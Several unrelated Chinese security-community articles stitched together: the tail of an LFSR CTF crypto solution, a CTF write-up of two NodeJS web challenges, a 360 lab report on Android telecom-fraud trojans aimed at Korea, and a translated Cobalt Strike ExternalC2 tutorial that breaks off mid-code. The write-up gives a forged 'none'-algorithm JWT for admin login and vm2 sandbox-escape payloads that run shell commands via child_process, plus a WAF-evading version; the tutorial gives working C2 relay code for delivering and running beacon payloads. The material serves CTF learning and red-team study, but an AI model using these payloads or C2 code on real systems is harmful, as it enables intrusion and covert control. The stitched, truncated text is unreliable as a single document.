显然,这个反推并不是一个容易的过程,尤其当反馈函数十分复杂的时候,接下来我们就通过一些比赛当中出现过的具体的CTF题目,来看一下在比赛当中我们应该如何解决这类问题,由于不同题目之间难度差异会很大,所以我们先从最简单的题目开始,我将尽可能的用最通俗的语言和脚本来进行演示,在后面会逐渐提升题目的难度,同时补充相应的代数知识。
## CTF例题演示
### 2018 CISCN 线上赛 oldstreamgame
题目给出的脚本如下:
flag = "flag{xxxxxxxxxxxxxxxx}"
assert flag.startswith("flag{")
assert flag.endswith("}")
assert len(flag)==14
def lfsr(R,mask):
output = (R << 1) & 0xffffffff
i=(R&mask)&0xffffffff
lastbit=0
while i!=0:
lastbit^=(i&1)
i=i>>1
output^=lastbit
return (output,lastbit)
R=int(flag[5:-1],16)
mask = 0b10100100000010000000100010010100
f=open("key","w")
for i in range(100):
tmp=0
for j in range(8):
(R,out)=lfsr(R,mask)
tmp=(tmp << 1)^out
f.write(chr(tmp))
f.close()
分析一下我们的已知条件:
已知初始状态的长度为4个十六进制数,即32位,初始状态的值即我们要去求的flag。
已知反馈函数,只不过这里的反馈函数是代码的形式,我们需要提取出它的数学表达式。
已知输出序列。
那么我们的任务很明确,就是通过分析lfsr函数,整理成数学表达式的形式求解即可,接下来我们一行一行的来分析这个函数:
#接收两个参数,R是32位的初始状态(即flag),mask是32位的掩码,由于mask已知,所以我们就直接把他当做一个常数即可。
def lfsr(R,mask):
#把R左移一位后低32位(即抹去R的最高位,然后在R的最低位补0)的值赋给output变量。
output = (R << 1) & 0xffffffff
#把传入的R和mask做按位与运算,运算结果取低32位,将该值赋给i变量。
i=(R&mask)&0xffffffff
#从i的最低位向i的最高位依次做异或运算,将运算结果赋给lastbit变量。
lastbit=0
while i!=0:
lastbit^=(i&1)
i=i>>1
#将output变量的最后一位设置成lastbit变量的值。
output^=lastbit
#返回output变量和lastbit变量的值,output即经过一轮lfsr之后的新序列,lastbit即经过一轮lfsr之后输出的一位。
return (output,lastbit)
通过上面的分析,我们可以看出在这道题的情境下,lfsr函数本质上就是一个 **输入R输出lastbit的函数** ,虽然我们现在已经清楚了
**R是如何经过一系列运算得到lastbit** 的,但是我们前面的反馈函数都是 **数学表达式**
的形式,我们能否将上述过程整理成一个表达式的形式呢?这就需要我们再进一步进行分析:
mask只有第3、5、8、12、20、27、30、32这几位为1,其余位均为0。
mask与R做按位与运算得到i,当且仅当R的第3、5、8、12、20、27、30、32这几位中也出现1时,i中才可能出现1,否则i中将全为0。
lastbit是由i的最低位向i的最高位依次做异或运算得到的,在这个过程中,所有为0的位我们可以忽略不计(因为0异或任何数等于任何数本身,不影响最后运算结果),因此lastbit的值仅取决于i中有多少个1:当i中有奇数个1时,lastbit等于1;当i中有偶数个1时,lastbit等于0。
当R的第3、5、8、12、20、27、30、32这几位依次异或结果为1时,即R中有奇数个1,因此将导致i中有奇数个1;当R的第3、5、8、12、20、27、30、32这几位依次异或结果为0时,即R中有偶数个1,因此将导致i中有偶数个1。
因此我们可以建立出联系:lastbit等于R的第3、5、8、12、20、27、30、32这几位依次异或的结果。
将其写成数学表示式的形式,即为:
显然,lastbit和R之间满足线性关系,那么接下来我们就可以开始求解了:
我们想象这样一个场景,当即将输出第32位lastbit时,此时R已经左移了31位,根据上面的数学表达式,我们有:
这样我们就可以求出R的第1位,同样的方法,我们可以求出R的第2位:
以此类推,R的全部32位我们都可以依次求出了,将这一计算过程写成代码形式如下:
mask = '10100100000010000000100010010100'
key = '00100000111111011110111011111000'
tmp=key
R = ''
for i in range(32):
output = '?' + key[:31]
ans = int(key2[-1-i])^int(output[-3])^int(output[-5])^int(output[-8])^int(output[-12])^int(output[-20])^int(output[-27])^int(output[-30])
R += str(ans)
key = str(ans) + key[:31]
R = format(int(R[::-1],2),'x')
flag = "flag{" + R + "}"
print flag
运行代码即可得到flag:
`flag{926201d7}`
如下题目的分析方法同上:
2018 强网杯 线上赛 streamgame1
2018 强网杯 线上赛 streamgame2
2018 强网杯 线上赛 streamgame4
2018 HITB-XCTF 线上赛 streamgamex
## 总结
在本篇文章中,我们首先对CTF中LFSR类题目的基本模型做了一个介绍,然后通过一道比较典型的CTF题目,对如何在比赛中解决这类题目做了进一步的阐述。诚然,这只是LFSR类型题目的冰山一角,在后面的文章中,我们会逐渐提示LFSR题目的难度,同时补充上对应的代数知识,感谢大家的阅读。
## 参考
<https://ctf-wiki.github.io/ctf-wiki/crypto/streamcipher/fsr/intro/> | 社区文章 |
# 虎符杯两道NodeJS题目的分析
## 0x0 前言
感觉比较有意思的一次比赛题目,NodeJS的题目出的很典型,值得去分析和研究一下。
## 0x1 EasyLogin
### 0X1.1 考点
* 常规信息泄露
* NodeJS 基础代码审计
* JWTToken库 实现 JWT的流程
* Javascript tricks
### 0x1.2 分析题目
进入页面:
`http://da71ab5b-cd34-4b13-a145-4f942b8dd1d9.node3.buuoj.cn/login`
首先看一下源码,发现了`/static/js/app.js`:
先记录下来
然后直接打开`dirsearch`跑一波:
python3 dirsearch.py -u http://xxx.node3.buuoj.cn/ -e php,js
buuctf我倒是没扫出来,但是在之前的环境我扫出来了:
http://8553ee3bca5d4afd82cba14f26571bd78c39d52b06614ac1.changame.ichunqiu.com/app.js
http://8553ee3bca5d4afd82cba14f26571bd78c39d52b06614ac1.changame.ichunqiu.com/controller.js
http://8553ee3bca5d4afd82cba14f26571bd78c39d52b06614ac1.changame.ichunqiu.comn/package.json
然后就到NodeJS的代码审计环节了:
我们可以很直接看到这个程序是基于KOA框架写的,经典的MVC架构
const rest = require('./rest');
const controller = require('./controller');
通过这两句话,可以判断`app.js`同级目录,还存在`rest.js` and `controller.js`
我们分别访问看看:
其实代码量不是很大,大概也能读懂,但是大概读懂跟发现漏洞细节差别是很大的,所以我们最好能深入理解下这个程序的执行流程,这个时候我选择了根据KOA关键字和一些代码找了一些相关资料来进行了学习。
比如肖雪峰的[NodeJs
Web开发](https://www.liaoxuefeng.com/wiki/1022910821149312/1023025933764960),通过对比,我可以快速排除一些可能的漏洞点,比如任意文件读取之类的,下面我们来分析看看。
我们在命令行新建一个项目:
npm init
接着我们尝试安装KOA,通过源文件泄露的`package.json`的我们可以确定KOA的版本
所以我们也安装一个相同的版本在本地进行测试:
`npm install [email protected]`
然后我们在`index.js`运行下面一个例子来分析。
koa执行逻辑的一个简单例子:
const Koa = require('koa');
const app = new Koa();
app.use(async (ctx, next) => {
await next();
ctx.response.type = 'text/html';
ctx.response.body = '<h1>Hello, koa2!</h1>';
});
app.listen(3000);
console.log("app start at port 3000...")
逻辑是:
用户的每一个url请求->koa对象拦截->调用通过app.use注册async函数(这个函数理解为异步操作函数就行了)
`async(ctx, next)`函数的处理逻辑:
> ctx形参是可以接受koa传入的封装的request and response变量的值
>
> next 是koa传入的将要处理下一个异步函数。
`ctx`可以帮助我们获取请求参数的内容,这里同样可以设置返回的内容。
那么函数里面的`await next()`调用下一个异步函数的作用是什么呢?
> 因为KOA把async函数组成了一个处理链,所以能够异步处理到链中的每一个函数,所以我们都需要设置这句话。
>
> 其中app.use()出现的顺序决定了每个async执行的顺序。
那么我们如何针对不同URL来选择不同的`async`函数来处理呢?
一种经典的用法是:
app.use(async (ctx, next) => {
if (ctx.request.path === '/') {
ctx.response.body = 'index page';
} else {
await next();
}
});
通过`ctx.request.path`来判断:
但是这样有点缺点,就是这样判断感觉太费力了。
这个时候,我们就引入了`koa-router`来解析路由,`koa-bodyparser`来解析内容(这样我们就不用自己通过`str.split('&')`来解析传送来的表单或者json的相关内容了。
题目中还用到`Crypto`库来生成`app.keys`,`koa-static`,`koa-views`等一些库
`const { resolve } = require('path');`
这里注意下这个代码等价于:
const _ = require('path');
const resolve = _.resolve;
//resolve 的功能主要是拼接路径,怎么拼接?
>
> const { resolve } = require('path');
> console.log(__dirname);
> var path = resolve(__dirname, "..//test")
> console.log(path);
>
>
> output:
>
>
> /Users/xq17/Desktop/t/easy_login/node_modules
> /Users/xq17/Desktop/t/easy_login/test
阅读到此,我们已经可以基本理解`app.js`到底做了什么。
那么我们下面就开始着重分析下:`rest.js` and `controller.js`
先从`controller.js`开始说起,这里为什么要注册个controller的对象呢?
如果我们按照上面所说的用`router`处理URL
可以看到逻辑是这样的
`app.user->router.routes->router.get`这样一个逻辑,这样的话所有路由也是集中在`index.js`,所以为了减少`index.js`的代码量,题目采取了重写一个继承`router`框架的路由注册到`app.use`中,并且采取了`module.export`的方式开放自己的调用权限。
可以看到这种思路其实是扫描`controllers`路径下的js文件,然后加载他们`moudle.exports`开放出来变量注册到router里面去。
当时我是没找到`api.js`文件的,但是我看到了`reset.js`文件
其实作用很简单,就是先于控制器,绑定ctx绑定了一个rest的属性,给ctx绑定一个统一的返回类型,然后可以在控制器里面通过`ctx.rest({token:token})`来统一调用。
然后结合案例,猜测了`controllers/api.js` `controllers/login.js`等格式
确定了`api.js`,由此我们来到了与用户交互最重要的控制器环节。
(1) 注册环节
这里值得注意的是限制了admin注册,说明后面肯定需要绕过这里
**(2) 登录环节**
这里单从代码逻辑上看是没有问题的。
(3)GetFlag环节
### 0x1.3 题目核心分析
通过上面的分析,我们的目标就是伪造admin用户
当时我是存在了两种思路的:
> 1.通过注册一个admin%00-%255等的畸形用户,绕过===判断,然后在jwt.sign环节签名的时候如果有去除这些字符的功能,就可以实现绕过
>
>
> 2.尝试攻击jwt.verify函数弱点,实现None签名绕过(Ps.这个点如果没做过一些相关题目,是很难想到的,这也是题目的主要解,下面我会从原理来进行分析一次)
为了分析这两种思路的可行性,我们先编写一个简易的代码用来debug:
1.npm install [email protected]
2.index.js
首先我们可以快速FUZZ一下可能性:
const crypto = require('crypto');
const jwt = require('jsonwebtoken');
const secret = crypto.randomBytes(18).toString();
console.log("secret:\n" + secret);
const secretid = 1;
const username = 'admin';
const password = '123';
// const token = jwt.sign({secretid, username, password}, secret, {algorithm:'HS256'});
// console.log("token:\n"+token);
// const user = jwt.verify(token, secret, {algorithm: 'HS256'});
// console.log(user.username + " length:" + user.username.length);
console.log("start Fuzzing...");
for(var i=1;i<=255;i++){
fuzzName = username+String.fromCharCode(i);
// console.log(fuzzName + "length:" + fuzzName.length);
if(fuzzName !== 'admin'){
_token = jwt.sign({secretid, fuzzName, password}, secret, {algorithm:'HS256'});
_user = jwt.verify(_token, secret, {algorithm: 'HS256'});
if(_user.fuzzName === 'admin'){
console.log("success! i:" + i);
break;
}else{
console.log("fail! i:" + i + " userFuzzname:" + _user.fuzzName);
}
}
}
很遗憾,失败告终。
虽然可以排除一些猜想,但是还是该保守点, 我选择了跟进代码看看jwt库会不会对`username`进行什么特殊处理。
这里笔者用的是VScode来进行调试:
跟进断点:
`/node_modules/jsonwebtoken/sign.js`
前面都是对参数做了非空判断、类型转换等操作
在114行对`payload`进行了校验,因为对象是引用类型,所以有可能对payload的值进行修改,所以我们跟进看看:
此时的调用栈如下,可以看到这里的操作只是单纯判断,`allowUnkown`为true,所以并没有执行什么操作。
我们继续在114向后跟进处理吧
最终跟进这里:
我们不难看到的payload
调用栈如下:
这里我们可以看到:
我们的payload强制转换采用的`JSON.stringify`的函数,然后采用base64url进行了编码,最后将生成的数据进行签名防止被篡改。
那么我们的问题就转移到了`JSON.stringify`函数的处理中:
因为是js的原生函数,
如果Json里面的键值字符串内容进行特殊处理的话,文档里面应该会提到的,结果查阅之后发现并没有,那么这种解决思路很明显是行不通的,所以我们应该抛弃这种思路。
那么这道题的正确思路是怎么样的呢?
这个问题我们得先从jwt的verify流程开始跟起:
最后我们跟到获取`getSecret`的关键处
这里就很有意思了
可以看到
`hasSignature`的值当我们token不传第2部分即签名位时,可以控制为`false`
然后`options.algorithms`这里源码利用的`algorithms`带s的这个属性来判断,而我们传入的确是
`options.algorithm`那么也就是说源码里面默认就是`options.algorithms`这个值本身就是None的
不存在的。
那么这个程序为什么能跑起来呢?
因为我们加密的时候的确是选择了签名的,所以``hasSignature=TRUE`
就算我们没有传入的`options.algorithms`程序也会默认加载系统定义的类型:
这样子我们alg的构造头里面存在其中的方法,那么程序就可以正常运行了。
由上面可知我们生成的token
是采用的了`HS256`加密方式加密的,所以这个流程走完是没问题的。
这也是这个程序的一个容错机制的体现,能够根据加密的内容来选择解密方式。
那么我们怎么实现攻击呢?
我们需要伪造一个None签名的`token`,也就是不进行签名判断
但是我们需要绕过上面的一个判断:
那就是`secretOrPublicKey`这个值必须为`False`,这个值
这个值其实就是我们传入的密钥,所以我们要让None签名顺利走完这个流程,我们需要控制密钥的值为undefine或者为空
if(undefined || ''){
console.log("fail")
}else{
console.log("ok")
}
// output
ok
而前面可知,我们的密钥是根据一个数组然后通过下标来取的,题目对下标还做了判断
if(sid === undefined || sid === null || !(sid < global.secrets.length && sid >= 0)) {
throw new APIError('login error', 'no such secret id');
}
AngstromCTF 2019出过类似的题目思想,利用javascript的弱类型特点,可以绕过
sid = []
console.log(sid === undefined || sid === null || !(sid < 10 && sid >= 0));
所以说我们只需要构造一个这样的
const crypto = require('crypto');
const jwt = require('jsonwebtoken');
const secretid = [];
const username = 'admin';
const password = '123';
const token = jwt.sign({secretid, username, password}, '', {algorithm:'none'});
console.log(token);
得到伪造的token值
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzZWNyZXRpZCI6W10sInVzZXJuYW1lIjoiYWRtaW4iLCJwYXNzd29yZCI6IjEyMyIsImlhdCI6MTU4ODEzODI1MH0.
我们直接抓登录包,修改为伪造token值,密码修改为123
**PS.问题衍生之正确的用法:**
因为传入的是Object类型,所以就算多出多余的属性,也不会报错,所以这个考点可以说是出题人用来混淆我们视线的一个坑,还有就是开发者对于该库的使用太轻率,
没有好好阅读相关文档。
官方的用法:
正确的用法应该是这样的:
const user = jwt.verify(token, secret, {algorithms: ['HS256']});
而不是我们题目里面的:
const user = jwt.verify(token, secret, {algorithm: 'HS256'});
## 0x2 JustEscape
这道题目从题目来看就能猜到是逃逸相关的题目,不过出题人的确花了一番心思去移花接木,不让考点那么直接,从而避免了被秒解的尴尬。
### 0x2.1 考点
* fuzz
* 沙盒逃逸
### 0x2.2 题目分析
入口是这个地址, 当时看到这个提示,我心理还是觉得很奇怪的。
感觉这个不像是PHP的代码,反而很像Javascript的语言,简单测试无果,直接开dirsearch发现了一个这个`index.php`
这不是个shell吗?
后面才发现作者真的是用心良苦,很明显就是nodejs采用express写的一个网站。
这下子我们就需要转换下思路了,从PHP->NodeJS
http://7e95c322-db39-4050-abaf-cd5ce28c954f.node3.buuoj.cn/run.php?code=new%20function(){%20throw%20e;}
很明显这是一道沙盒逃逸题:
那么我们肯定要收集下信息,这里我们打印错误的堆栈信息:
`run.php?code=new Error().stack`
确定了是vm2的库:
/app/node_modules/vm2/
搜索下网上的内容,发现这个库出现在题目中不是一次两次了,我们通过文章定位到了:
`https://github.com/patriksimek/vm2/issues?q=author%3AXmiliaH+`
通过这个链接我们很容易得到了这个逃逸的方式:
这里最新版是:3.9.1, 这里我们用3.8.3 来尝试下:
`npm install [email protected]`
这个大神给出了两个[payload](https://github.com/patriksimek/vm2/issues/225):
其中一个是:
"use strict";
const {VM} = require('vm2');
const untrusted = '(' + function(){
TypeError.prototype.get_process = f=>f.constructor("return process")();
try{
Object.preventExtensions(Buffer.from("")).a = 1;
}catch(e){
return e.get_process(()=>{}).mainModule.require("child_process").execSync("whoami").toString();
}
}+')()';
try{
console.log(new VM().run(untrusted));
}catch(x){
console.log(x);
}
可以看到这个payload可以成功绕过的,但是我们可以看到报错信息并不一致,所以我们还是尝试阶段。
(function(){TypeError.prototype.get_process = f=>f.constructor("return process")();try{Object.preventExtensions(Buffer.from("")).a = 1;}catch(e){return e.get_process(()=>{}).mainModule.require("child_process").execSync("whoami").toString();}})()
直接丢进URL,发现返回的是个键盘:
这其实就挺诡异的了,这个时候我经过拆解payload:
`(function(){TypeError.prototype.get_process =1;})()`
发现这其实是一种针对特殊字符的过滤,这个时候我们就可以通过一个脚本来FUZZ看看是什么规则了。
#!/usr/bin/python3
#
import requests
payload = """(function(){TypeError.prototype.get_process = f=>f.constructor("return process")();try{Object.preventExtensions(Buffer.from("")).a = 1;}catch(e){return e.get_process(()=>{}).mainModule.require("child_process").execSync("whoami").toString();}})()"""
print(payload)
req_url = 'http://8b6d7d7f-43e9-464f-a7ec-394d424747eb.node3.buuoj.cn/run.php?code='
fuzz_payload = ""
for k in payload:
fuzz_payload += k
req_payload = req_url + fuzz_payload
data = requests.get(req_payload).text
if 'Happy Hacking' in data:
print("waf! k:{}".format(k))
fuzz_payload = fuzz_payload[:-1] + '0'
print(fuzz_payload)
print(fuzz_payload)
(function(){TypeError.prototyp0.get_proces0 = f=>f.constructo0(0return proces00)();try{Object.preventExtensions(Buffer.from(00)).a = 1;}catch(e){return e.get_proces0(()=>{}).mainModule.require(0child_proces00).exe0Sync(0whoami0
(function(){TypeError.prototyp0.get_proces0 = f=>f.constructo0(0return proces00)();try{Object.preventExtensions(Buffer.from(00)).a = 1;}catch(e){return e.get_proces0(()=>{}).mainModule.require(0child_proces00).exe0Sync(0whoami0).toString();}})()
不难发现:
`prototype,constrctor,",process,exec,'`都被过滤了。
进行了过滤,像js的这些关键字的绕过,其实非常简单,利用他原生的模板字符串功能就行了。
[模板字符串](https://developer.mozilla.org/zh-CN/docs/Web/JavaScript/Reference/template_strings)
首先我们要想一下怎么构造:
这个特性和以前我们做PHP题目那个计算器简直就是异曲同工的思路.(`$$pi{0}`)
通过这种嵌套的方式,还原一个常量字符串为变量字符串:
`${`${`constructo`}r`}`
里面层:
`${`constructo`}r` //主要拼接成constructor `用来代替单双引号
最外面一层:`${} //解析为变量字符串`
我们重新构造下exp:
`${`${`prototyp`}e`}`
`${`${`get_proces`}s`}`
`${`${`constructo`}r`}`
`${`${`proces`}s`}`
`${`e${`xecSync`}`}`
`${`${`child_proces`}s`}`
这里需要注意的是:
TypeError.prototyp0.get_proces0
这里的.获取属性我们需要更改为TypeError['prototype']这种形式去改写。
最终payload:
(function(){TypeError[`${`${`prototyp`}e`}`][`${`${`get_proces`}s`}`] = f=>f[`${`${`constructo`}r`}`](`${`return ${`proces`}s`}`)();try{Object.preventExtensions(Buffer.from(``)).a = 1;}catch(e){return e[`${`${`get_proces`}s`}`](()=>{}).mainModule.require(`${`${`child_proces`}s`}`)[`${`${`exe`}cSync`}`](`whoami`).toString();}})()
## 0x3 总结
感觉NodeJS这种新语言的考点应该会被各位出题人各种挖掘,希望将来有人挖掘出更有意思的考点。
## 0x4 参考链接
[虎符 CTF Web 部分 Writeup](https://www.zhaoj.in/read-6512.html)
[HackIM 2019 Web记录](https://www.anquanke.com/post/id/170708) | 社区文章 |
# 针对韩国长达5年的跨境网络电信诈骗
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
作者: 360烽火实验室
## 概要
电信诈骗自诞生以来并迅速发展蔓延,诈骗手法也随着科技发展不断更新,而随着Android设备的普及,诈骗手法进一步升级,Android木马也开始被应用于电信诈骗,360烽火实验室对此类木马保持着持续的关注,早在2016年就发表了一篇针对网络电信诈骗的报告《[深入分析跨平台网络电信诈骗](https://www.anquanke.com/post/id/83916)》,深入分析还原了跨平台网络电信诈骗的整个过程。
近期,360烽火实验室捕获到了一个针对韩国的跨境网络电信诈骗木马家族,该家族自2013年活跃至今,最初伪装成一些韩国工具类应用,后期伪装成韩国金融贷款类应用,通过窃取受害者短息、通话记录、联系人,并劫持受害人的电话实施电信诈骗。进一步分析表明,木马作者的母语非韩语,主要通过钓鱼网站发起攻击,钓鱼网站服务器分布在韩国境外,并且该家族样本数量在重大节假日前后会出现一个较大的波动。我们根据其包名和代码特点,认为该家族存在两个分支,并将其分别命名为SmartSpy和HelloxSpy。
## 跨境网络诈骗
跨境网络电信诈骗不仅兼具传统电信诈骗具有迭代迅速,手段多元,涉众广泛,欺骗性强等特点,更重要的是跨境网络电信诈骗远涉海外增加了侦查难度。
### 诈骗目标明确
我们统计出该家族伪装应用名TOP10榜单(见图1),发现其主要伪装成韩国金融行业相关应用和工具类应用,据此推测该家族攻击目标为韩国用户;进一步分析后,发现其运行界面均为韩文,进一步说明攻击目标为韩国用户。
图1 伪装应用名TOP10榜单
### 基础设施部署
通过分析该家族木马,我们推测该家族木马所属的诈骗组织在韩国境外。
1. 样本中的log信息包含中文,并且某些资源命名方式使用了拼音(图2);
图2 使用中文和拼音
2. SmartSpy的源码在2016年底被上传到github上,根据该作者其他项目中的信息表明开发者非韩国人(图3);
图3 木马结构和源码结构
3. 该家族钓鱼网站相关的服务器主要分布在韩国境外,如图4。
图4 部分钓鱼网站的APP下载地址
### 诈骗手法隐蔽
与传统的诈骗不同,利用木马进行拦截转拨受害者电话进行诈骗的过程中,受害者在最初对拨打的电话就保持信任状态,诈骗成功率会大大提高。下面我们将展示SmartSpy和HelloxSpy家族的诈骗过程的一些细节。
1. 通过各种手段将钓鱼网站发送给韩国用户,图5为部分钓鱼网站;
图5 钓鱼网站
2. 用户访问钓鱼网站并下载安装木马,图6为木马运行后的主要界面;
图6 木马运行界面
3. 木马运行后窃取并拦截短息、电话,伪造通话记录;并伪造拨号界面对特定的号码进行拦截转拨,然后实施诈骗,受害者在整个过程中基本无感知。图7展示了拦截转拨电话的原理;左图为正常的拨号界面,中图为拦截转拨后的拨号界面,右图为半透明拦截界面,红框标记的为实际拨打号码,蓝框标记的为受害者看到的拨打号码。
图7 拦截电话原理
## 样本分析
该家族木马最早出现在2013年,其中在2017年出现HelloxSpy分支,并活跃至今。核心手法都是通过拦截并转拨受害人电话实施诈骗。从木马功能演变来看,木马核心功能基本稳定,后续版本主要进行针对Android系统版本适配、资源更新以及杀软对抗。
### 功能演变
该家族木马的主要功能演变过程见图8;
图8 功能演变
### SmartSpy和HelloxSpy对比
1. 功能列表对比
图9 功能列表对比
2. 相同功能实现方式对比
图10 相同功能实现方式对比
3. 运行界面对比
图11 运行界面对比
### 样本数量变化
根据该家族每月样本量变化情况制作了图12所示比折线图,可以发现每年的春节和中秋节前后会有一个较大的增长量,结合韩国的重大节日情况(中秋节和春节为韩国最大的节日),说明重大节日前后是电信诈骗的高发期。而且可以发现HelloxSpy更新更加频繁,所以我们认为HelloxSpy将会是这一家族未来的主力军,也值得我们投入更多精力关注。
图12 每月样本量对比
## 总结
跨境网络电信诈骗远涉海外,使得不论是侦查摸排、证据采集,还是追缉抓捕、人员遣返,甚至是简单的文书许可,由于与本国存在语言、法律、民俗等方面的障碍,都给赴外执法人员带来诸多难题,增加了侦查难度。而且越来越便捷的通讯与支付方式,使得网络电信诈骗这类犯罪全球化是一个必然的趋势。
随着年关将至,电信诈骗也将迎来一个高峰,为了避免网络电信诈骗遭受的各种财产损失,360烽火实验室提醒大家:
1. 要了解电信诈骗犯罪分子的惯用作案手法和主要作案手段,掌握防骗常识;
2. 加强自我防范意识,不要轻信陌生人的可疑电话、短信等;
3. 使用正规应用商店下载应用,避免盗版应用导致隐私泄漏;
4. 一旦被骗,应及时向公安机关报案,并配合做好证据保全工作。 | 社区文章 |
原文:<https://blog.xpnsec.com/exploring-cobalt-strikes-externalc2-framework/>
正如许多实战经验丰富的渗透测试人员所了解的那样,有时实现C2通信是一件让人非常头痛的事情。无论是从防火墙的出口连接限制还是进程限制的角度来说,反向shell和反向HTTP
C2通道的好日子已经不多了。
好吧,也许我这么说确实夸张了些,但有一点是肯定的,它们的日子会越来越难过。所以,我想未雨绸缪,提前准备好实现C2通信的替代方法,幸运的是,我无意中发现了Cobalt
Strike的ExternalC2框架。
**ExternalC2**
* * *
ExternalC2是由Cobalt Strike提出的一套规范/框架,它允许黑客根据需要对框架提供的默认HTTP(S)/DNS/SMB C2
通信通道进行扩展。完整的规范说明可以从这里下载。
换句话说,该框架允许用户开发自己的组件,如:
1. 第三方控制器——负责创建与Cobalt Strike TeamServer的连接,并使用自定义C2通道与目标主机上的第三方客户端进行通信。
2. 第三方客户端——负责使用自定义的C2通道与第三方控制器进行通信,并将命令中转到SMB Beacon。
3. SMB Beacon——在受害者机器上运行的标准Beacon。
下面的示意图引用自CS文档,它为我们展示了三者之间的关系:
我们可以看到,自定义的C2通道实现了第三方控制器和第三方客户端之间信息传输,而且,第三方控制器和第三方客户端则可以由我们自己来进行开发和控制。
不过,在继续阅读下文之前,需要先来了解一下如何与Team Server ExternalC2界面进行通信。
首先,我们需要让Cobalt
Strike启动ExternalC2。为此,可以使用一个脚本来完成,只需让它调用externalc2_start函数并绑定一个端口即可。ExternalC2服务一旦启动并运行,我们就可以使用自定义的协议来进行通信了。
实际上,该协议非常简单,只涉及一个4字节的、低位优先的长度字段和一个20字节的数据块,具体如下所示:
为了启动通信,我们的第三方控制器需要打开一个面向TeamServer的连接,并发送相应的选项:
arch——要使用的Beacon的体系架构(x86或x64)。
pipename——与Beacon进行通信的管道的名称。
block——在不同任务之间进行切换时,TeamServer的阻塞时间(以毫秒为单位)。
发送这些选项后,第三方控制器就会发送一个go命令。这样,就会启动ExternalC2通信,并进入Beacon的生成和发送过程。然后,第三方控制器会把这个SMB
Beacon的有效载荷转发给第三方客户端,并由它来生成相应的SMB Beacon。
在受害者主机上生成SMB Beacon后,接下来就要建立一个连接来传递命令。实际上,命令的传输是通过命名管道来完成的,并且第三方客户端和SMB
Beacon之间使用的协议与第三方客户端和第三方控制器之间的协议完全相同:一个4字节的、低位优先的长度字段和一个数据字段。
好了,理论方面的知识已经讲的够多了,让我们创建一个“Hello World”示例来展示如何通过网络来中转通信。
**ExternalC2的Hello World示例**
* * *
在这个例子中,将在服务器端使用Python编写第三方控制器,而在客户端使用C编写第三方客户端。
首先,我们需要通过攻击脚本让Cobalt Strike启用ExternalC2:
# start the External C2 server and bind to 0.0.0.0:2222
externalc2_start("0.0.0.0", 2222);
这会在0.0.0.0:2222上打开ExternalC2。
现在,ExternalC2已经启动并运行了,接下来就可以创建第三方控制器了。
首先,建立与TeamServer ExternalC2接口的连接:
_socketTS = socket.socket(socket.AF_INET, socket.SOCK_STREAM, socket.IPPROTO_IP)
_socketTS.connect(("127.0.0.1", 2222))
建立连接后,还需要发送相应的选项。我们接下来将创建一些快速帮助函数,这样就可以把4字节长度作为前缀,而无需每次都手工指定了:
def encodeFrame(data):
return struct.pack("<I", len(data)) + data
def sendToTS(data):
_socketTS.sendall(encodeFrame(data))
如此一来,就可以使用这些帮助函数来发送我们的选项了:
# Send out config options
sendToTS("arch=x86")
sendToTS(“pipename=xpntest")
sendToTS("block=500")
sendToTS("go")
这样的话,Cobalt Strike就会知道我们需要一个x86体系结构的SMB
Beacon,同时还需要接收数据。接下来,让我们再创建一些帮助函数来处理数据包的解码,这样就不用每次都得手动解码了:
def decodeFrame(data):
len = struct.unpack("<I", data[0:3])
body = data[4:]
return (len, body)
def recvFromTS():
data = ""
_len = _socketTS.recv(4)
l = struct.unpack("<I",_len)[0]
while len(data) < l:
data += _socketTS.recv(l - len(data))
return data
这样,我们就能够接收原始数据了:
data = recvFromTS()
接下来,我们需要让第三方客户端使用指定的C2协议来连接我们。就目前而言,我们的C2通道协议仅使用4字节长度的数据包格式就行了。首先,我们需要用套接来连接第三方客户端:
_socketBeacon = socket.socket(socket.AF_INET, socket.SOCK_STREAM, socket.IPPROTO_IP)
_socketBeacon.bind(("0.0.0.0", 8081))
_socketBeacon.listen(1)
_socketClient = _socketBeacon.accept()[0]
然后,一旦收到连接,我们就进入接收/发送循环,从受害者主机那里接收数据,然后其转发给Cobalt Strike,Cobalt
Strike接收数据后,再将其转发给受害者主机:
while(True):
print "Sending %d bytes to beacon" % len(data)
sendToBeacon(data)
data = recvFromBeacon()
print "Received %d bytes from beacon" % len(data)
print "Sending %d bytes to TS" % len(data)
sendToTS(data)
data = recvFromTS()
print "Received %d bytes from TS" % len(data)
完整的示例代码可以从这里下载。
现在,我们已经建好了一个控制器,接下来,还需要创建一个第三方客户端。为简单起见,这里将使用win32和C来访问Windows本机API。现在,让我们从几个辅助函数开始。首先,我们需要连接到第三方控制器。就本例来说,我们会直接使用WinSock2来建立到控制器的TCP连接:
// Creates a new C2 controller connection for relaying commands
SOCKET createC2Socket(const char *addr, WORD port) {
WSADATA wsd;
SOCKET sd;
SOCKADDR_IN sin;
WSAStartup(0x0202, &wsd);
memset(&sin, 0, sizeof(sin));
sin.sin_family = AF_INET;
sin.sin_port = htons(port);
sin.sin_addr.S_un.S_addr = inet_addr(addr);
sd = socket(AF_INET, SOCK_STREAM, IPPROTO_IP);
connect(sd, (SOCKADDR*)&sin, sizeof(sin));
return sd;
}
接下来,我们需要设法接收数据。这里使用的方法,与前面的Python代码中看到的类似——使用长度前缀来表示要接收多少字节的数据:
// Receives data from our C2 controller to be relayed to the injected beacon
char *recvData(SOCKET sd, DWORD *len) {
char *buffer;
DWORD bytesReceived = 0, totalLen = 0;
*len = 0;
recv(sd, (char *)len, 4, 0);
buffer = (char *)malloc(*len);
if (buffer == NULL)
return NULL;
while (totalLen < *len) {
bytesReceived = recv(sd, buffer + totalLen, *len - totalLen, 0);
totalLen += bytesReceived;
}
return buffer;
}
类似的,我们还需要设法通过C2通道将数据返回给Controller:
// Sends data to our C2 controller received from our injected beacon
void sendData(SOCKET sd, const char *data, DWORD len) {
char *buffer = (char *)malloc(len + 4);
if (buffer == NULL):
return;
DWORD bytesWritten = 0, totalLen = 0;
*(DWORD *)buffer = len;
memcpy(buffer + 4, data, len);
while (totalLen < len + 4) {
bytesWritten = send(sd, buffer + totalLen, len + 4 - totalLen, 0);
totalLen += bytesWritten;
}
free(buffer);
}
好了,既然已经能够与控制器进行通信了,接下来就可以接收Beacon有效载荷了。在本例中,我们使用的是一个x86或x64有效载荷(取决于第三方控制器传递给Cobalt
Strike的选项),首先将其复制到内存中,然后执行。下面,让我们来“召唤”这个Beacon有效载荷:
// Create a connection back to our C2 controller
